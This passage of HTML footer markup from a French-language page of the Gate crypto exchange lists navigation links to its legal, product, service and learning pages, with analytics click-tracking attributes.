                </li>
                <li>
                  <a href="/fr/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"milan_partner"}'>
                    Partenaire officiel sur la manche du maillot de l’Inter de Milan                  </a>
                </li>

                  <li>
                    <a
                      href="/fr/user-agreement"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"useragreement"}'
                    >
                      Consulter les clauses contractuelles                    </a>
                  </li>
                  <!-- 风险提示 -->
                  <li>
                    <a
                      href="/fr/risk-disclosure"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"risk_warning"}'
                    >
                      Avertissement                     </a>
                  </li>
                                                                        <li>
                  <a
                    href="/fr/privacy-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"privacypolicy"}'
                  >
                    Politique de confidentialité                  </a>
                </li>
                <li>
                  <a
                    href="/fr/cookie-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cookiepolicy"}'
                  >
                    Politique des cookies                  </a>
                </li>
                                  
                  <li>
                    <a
                      href="/fr/media-kit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"mediakit"}'
                    >
                      Kit média                    </a>
                  </li>
                  <li>
                    <a
                      href="/fr/proof_of_reserves"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"100%proof"}'
                    >
                      Preuve de réserves                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/gategroup/legal/licenses"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"licenses"}'
                    >
                      License                    </a>
                  </li>
                                  
                  <li>
                    <a
                      href="/fr/security"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"security"}'
                    >
                      Sécurité                    </a>
                  </li>

                  
                                  <li>
                    <a
                      href="/fr/gt"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gtuserprivileges"}'
                    >GateToken (GT)</a>
                  </li>
                 

                 
                  <li>
                    <a
                      href="/fr/gusd"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gusd"}'
                    >GUSD</a>
                  </li>
                                
                                  <li>
                    <a
                      href="https://gatechain.io/"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatechain"}'
                    >
                      Gate Chain
                    </a>
                  </li>
                  <li>
                    <a
                      href="/fr/event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"events"}'
                    >
                      Gate Events                    </a>
                  </li>
                 

                <li>
                  <a 
                    href="/fr/legal/law-enforcement" 
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"lawenforcement"}'>
                    Application de la loi                  </a>
                </li>
                <li>
                  <a
                    href="/fr/global-conferences"
                    target="_blank"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"summits"}'
                  >
                    Sommets                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/ventures"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateventures"}'
                    >
                      Gate Ventures
                    </a>
                  </li>
                              </ul>
            </dd>
          </dl>
                    <dl class="">
            <dt>Produits</dt>
            <dd>
              <ul>
                                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"express"}'
                    >
                      Acheter des Cryptos                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/fr/buy-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_btc"}'
                          >Acheter du Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_eth"}'
                          >Acheter Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_xrp"}'
                          >Acheter Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_sol"}'
                          >Acheter Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_pi"}'
                          >Acheter Pi Network (PI)                        </a>
                      </li>

                      <li>
                        <a href="/fr/sell-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_btc"}'
                          >Vendre du Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_eth"}'
                          >Vendre Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_xrp"}'
                          >Vendre Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_sol"}'
                          >Vendre Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_pi"}'
                          >Vendre Pi Network (PI)                        </a>
                      </li>
                    </ul>
                  </li>
                
                                  <li>
                    <a
                      href="/fr/p2p-express/buy/USD-USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/convert"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      Conversion & Trading en blocs                     </a>
                  </li>
                
                                  <li>
                    <a
                      href="/fr/trade/BTC_USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"trade"}'
                    >
                      Trading spot                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/futures_center"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"perpetualfutures"}'
                    >
                      Trading Futures                    </a>
                  </li>
                                 
                  <li>
                    <a
                      href="/fr/tokenized-stocks"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"tokenized_stocks"}'
                    >Actions</a>
                  </li>
                                <li>
                  <a
                    href="/fr/alpha"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"alpha"}'
                  >
                    Alpha
                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/trade/BTC_USDT?tab=isolated_margin"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"margin_trading_standard"}'
                    >
                      Marge                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/etf"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"leveragedtokens"}'
                    >
                      Tokens à effet de levier                    </a>
                  </li>
                
                                                      <li>
                      <a
                        href="/fr/nft"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"nft"}'
                      >
                        NFT                      </a>
                    </li>
                                    
                                  <li>
                    <a
                      href="/fr/gatepay"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatepay"}'
                    >
                      Gate Pay
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/mini-app"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"miniapp"}'
                    >
                      Gate Life
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/gift-card"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"giftcard"}'
                    >
                      Gift Card                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/otc"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateotc"}'
                    >
                      Gate OTC
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/charity"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatecharity"}'
                    >
                      Gate Charity
                    </a>
                  </li>
                  
  
                                  <li>
                    <a
                      href="/fr/shop"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_shop"}'
                    >
                      Boutique Gate</a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/web3"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_wallet"}'
                    >
                      Web3
                    </a>
                  </li>
                
                <li>
                  <a
                    href="/fr/perp-dex"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"perp_dex"}'
                  >
                    Porte Perp DEX                  </a>
                </li>

                                  <li>
                    <a
                      href="/fr/gate-vault"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"vault"}'
                    >
                      Gate Vault                    </a>
                  </li>
                                </ul>
              </dd>
            </dl>
                    <dl class="">
            <dt>Services</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/fr/vip"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPBenefits"}'
                    >
                      Avantages VIP                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/institution"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPServices"}'
                    >
                      Investisseurs institutionnels                    </a>
                  </li>
                                <li>
                  <a
                    href="/fr/suggestions-feedback"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"userfeedback"}'
                  >
                    Commentaires des utilisateurs                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/announcements"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"announcement"}'
                    >
                      Annonces                    </a>
                  </li>
                                <li>
                  <a
                    href="/fr/fee"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"fees"}'
                  >
                    Frais                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/help"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"helpcenter"}'
                    >
                      Aide                    </a>
                  </li>
                                <li>
                  <a
                  href="https://support.gate.com/hc/en-001/requests/new"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"submitarequest"}'
                  >
                    Envoyer une demande                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/listing"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"listing"}'
                    >
                      Listing                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/security-audit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"smartcontractsecurity"}'
                    >
                      Vérifiez la sécurité d'un smart contract                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/developers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"developersapi"}'
                    >
                      Développeurs                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/officialverify"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"verificationsearch"}'
                    >
                      Recherche de vérification                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/p2p/merchant"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"p2pmerchant"}'
                    >
                      Application pour les marchands P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/referral/affiliate"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"affiliate_program"}'
                    >
                      Programme d'affiliation                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/upcoming-event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"future_events"}'
                    >
                      Calendrier Crypto                    </a>
                  </li>
                                <li>
                  <a
                    href="/fr/crosschain"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"crosschain"}'
                  >
                    Solution Cross-Chain de                  </a>
                </li>
              </ul>
            </dd>
          </dl>
          
                      <dl class="">
              <!-- 学院 -->
              <dt>Learn</dt>
              <dd>
                <ul>
                                      <li>
                      <a
                        href="/fr/learn"
                        target="_blank"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"gate learn"}'
                      >
                        Gate Learn                      </a>
                    </li>
                    
                  <li>
                    <a
                      href="/fr/learn/course"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptocourese"}'
                    >
                      Cours crypto                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/learn/glossary"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoglossary"}'
                    >
                      Glossaire des cryptomonnaies                    </a>
                  </li>
                                      <li>
                      <a
                        href="/fr/price"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptocurrencyprices"}'
                      >
                        Cours des cryptomonnaies                      </a>
                    </li>
                                    <li>
                    <a
                      href="/fr/bigdata"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bigdata"}'
                    >
                      Big Data</a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/explore/bitcoin-halving-countdown"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bitcoinhalving"}'
                    >
                      Halving du Bitcoin                    </a>
                  </li>

                  <li>
                    <a
                      href="/fr/explore/eth-upgrade"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"eth_upgrade"}'
                    >
                      Mise à niveau d’Ethereum (ETH)                    </a>
                  </li>

                  <!-- 加密货币价格 -->
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoprices"}'
                    >
                      Prix des crypto                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/fr/price/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtprices"}'
                        >Prix GT                      </a>
                      </li>
                      <li>
                        <a href="/fr/price/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinprices"}'
                        >Prix Bitcoin</a>
                      </li>
                      <li>
                        <a href="/fr/price/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumprices"}'
                        >Prix Ethereum</a>
                      </li>
                      <li>
                        <a href="/fr/price/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinprices"}'
                        >Prix DogeCoin</a>
                      </li>
                      <li>
                        <a href="/fr/price/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrpprices"}'
                        >Prix XRP</a>
                      </li>
                      <li>
                        <a href="/fr/price/solana-sol"
                          data-click-event="home_footer_button_click"
                         data-collect-params='{"button_name":"solanaprices"}'
                        >Prix Solana</a>
                      </li>
                      <li>
                        <a href="/fr/price/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanoprices"}'
                        >Prix Cardano</a>
                      </li>
                      <li>
                        <a href="/fr/price"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"othercryptoprices"}'
                        >Autres prix des cryptomonnaies</a>
                      </li>
                    </ul>
                  </li>

                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"how to buy crypto"}'
                    >
                      Comment acheter des cryptomonnaies ?                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/fr/how-to-buy/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buygt"}'
                        >Acheter GT</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buybitcoin"}'
                        >Acheter Bitcoin</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyethereum"}'
                        >Acheter Ethereum</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/tether-usdt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyusdt"}'
                        >Acheter Tether</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buydogecoin"}'
                        >Acheter DogeCoin</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyxrp"}'
                        >Acheter XRP</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buysolana"}'
                        >Acheter Solana</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buycardano"}'
                        >Acheter Cardano</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyothercryptocurrencies"}'
                        >Acheter d'autres cryptomonnaies</a>
                      </li>
                    </ul>
                  </li>
  
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptopriceprediction"}'
                    >
                      Prédiction du prix des cryptos                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/fr/price-prediction/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtpriceprediction"}'
                        >GT Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinpriceprediction"}'
                        >Bitcoin Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumpriceprediction"}'
                        >Ethereum Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinpriceprediction"}'
                        >DogeCoin Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrppriceprediction"}'
                        >XRP Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"solanapriceprediction"}'
                        >Solana Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanopriceprediction"}'
                        >Cardano Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"morecryptopriceprediction"}'
                        >Plus de prédictions sur le prix des cryptomonnaies</a>
                      </li>
                    </ul>
                  </li>
                                      <li>
                      <div 
                        class="footer-folder-title"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptofiatconverter"}'
                      >
                        Convertisseur Crypto en Fiat                        <svg><use href="#sanjiao-mianxing-8px" /></svg>
                      </div>
                      <ul class="footer-folder-list">
                        <li>
                          <a 
                            href="/fr/price/gate-gt/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"gatetokenconverter"}'
                          >GT en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/bitcoin-btc/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"bitcoinconverter"}'
                          >BTC en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/ethereum-eth/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"ethereumconverter"}'
                          >ETH en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/dogecoin-doge/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"dogcoinconverter"}'
                          >DOGE en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/xrp-xrp/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"rippleconverter"}'
                          >XRP en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/solana-sol/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"solanaconverter"}'
                          >SOL en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/cardano-ada/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"cardanoconverter"}'
                          >ADA en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/converter"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"converter"}'
                          >Convertir Crypto en devises Fiat</a>
                        </li>
                      </ul>
                    </li>
                  
                  <li>
                    <a
                      href="/fr/crypto-wiki"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_wiki"}'
                    >
                      Crypto Wiki</a>
                  </li>

                  <li>
                    <a
                      href="/fr/crypto-calculator"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_calculator"}'
                    >
                      Calculateur crypto</a>
                  </li>
                </ul>
              </dd>
            </dl>
          
        </div>
      </section>
    
    <!-- 语言 + 社媒 + 版权 合并 -->
    <div class="footer-copy-right footer-main-box footer-center">
      <section class="footer-copy-right-inner footer-copy-right-inner-main">
        <div class="copyright--text">
          Copyright © 2013-2026.
        </div>
      </section>
    </div>
  </div>
  <!-- H5 下展示此内容 -->
  <link rel="stylesheet" href="/css/footer.css?v=21756384837" />
<!-- 有的页面没有引入header 一样的script不会重复加载 -->
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>

<div
  id=""
  class="phone-footer-container"
  style="display: none"
>
  
    <section class="footer-navlist">
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>A propos</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li><a href="/fr/about_us" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"aboutus"}'>À propos de nous</a>
          </li>
          <li><a href="/fr/page/careers"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"careers"}'>Carrières</a>
          </li>
                <!-- 新闻中心 -->
        <li><a href="/fr/newsroom" data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"newsroom"}'>Newsroom</a>
        </li>
        <li>
          <a href="/fr/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"red_bull"}'>
            Sponsor de Oracle Red Bull Racing            </a>
        </li>
        <li>
          <a href="/fr/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"milan_partner"}'>
            Partenaire officiel sur la manche du maillot de l’Inter de Milan          </a>
        </li>
        <li><a href="/fr/user-agreement"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"useragreement"}'>Consulter les clauses contractuelles</a>
        </li>
        <!-- 风险提示 -->
        <li>
          <a
            href="/fr/risk-disclosure"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"risk_warning"}'
          >
            Avertissement           </a>
        </li>
                          
        <li><a href="/fr/cookie-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"cookiepolicy"}'>Politique des cookies</a>
        </li>
        <li><a href="/fr/privacy-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"privacypolicy"}'>Politique de confidentialité</a>
        </li>
                  <li><a href="/fr/media-kit"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"mediakit"}'>Kit média</a>
          </li>
          <li><a href="/fr/proof_of_reserves"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"100%proof"}'
            >Preuve de réserves</a>
          </li>
                          <li><a href="/fr/gategroup/legal/licenses" 
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"licenses"}'
            >License</a>
          </li>
          <li><a href="/fr/security" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"security"}'
            >Sécurité</a>
          </li>
          <li><a href="/fr/gt" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gtuserprivileges"}'
            >GateToken (GT)</a>
          </li>
                 
          <li>
            <a
              href="/fr/gusd"
              rel="nofollow noopener noreferrer"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gusd"}'
            >GUSD</a>
          </li>
                          <li><a href="https://gatechain.io/" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gatechain"}'
            >Gate Chain</a>
          </li>
          <li><a href="/fr/event" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"events"}'
            >Gate Events</a>
          </li>
          <li><a href="/fr/legal/law-enforcement"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"lawenforcement"}'
            >Application de la loi</a>
          </li>
          <li><a href="/fr/global-conferences"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"global-conferences"}'
            >Sommets</a>
          </li>
                          <li><a href="/fr/ventures"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gateventures"}'
            >Gate Ventures</a>
          </li>
              </ul>
    </div>
  
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>Produits</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <div 
              class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"express"}'
            >
              Acheter des Cryptos              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/buy-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_btc"}'
                  >Acheter du Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/fr/buy-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_eth"}'
                  >Acheter Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/fr/buy-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_xrp"}'
                  >Acheter Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/fr/buy-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_sol"}'
                  >Acheter Solana (SOL)                </a>
              </li>
              <li>
                <a href="/fr/buy-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_pi"}'
                  >Acheter Pi Network (PI)                </a>
              </li>

              <li>
                <a href="/fr/sell-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_btc"}'
                  >Vendre du Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/fr/sell-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_eth"}'
                  >Vendre Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/fr/sell-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_xrp"}'
                  >Vendre Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/fr/sell-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_sol"}'
                  >Vendre Solana (SOL)                </a>
              </li>
              <li>
                <a href="/fr/sell-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_pi"}'
                  >Vendre Pi Network (PI)                </a>
              </li>
            </ul>
          </li>
        
                  <li>
            <a
              href="/fr/p2p-express/buy/USD-USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              P2P            </a>
          </li>
                          <li>
            <a
              href="/fr/convert"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              Conversion & Trading en blocs             </a>
          </li>
        
                  <li>
            <a
              href="/fr/price"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocurrencyprices"}'
            >
              Cours des cryptomonnaies            </a>
          </li>
        
                  <li>
            <a
              href="/fr/trade/BTC_USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"trade"}'
            >
              Trading spot            </a>
          </li>
        
                  <li>
            <a
              href="/fr/futures_center"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"perpetualfutures"}'
            >
              Trading Futures            </a>
          </li>
                 
            <li>
              <a 
                href="/fr/tokenized-stocks"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"tokenized_stocks"}'
              >Actions</a>
            </li>
                  <li>
          <a
            href="/fr/alpha"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"alpha"}'
          >
            Alpha
          </a>
        </li>
                  <li>
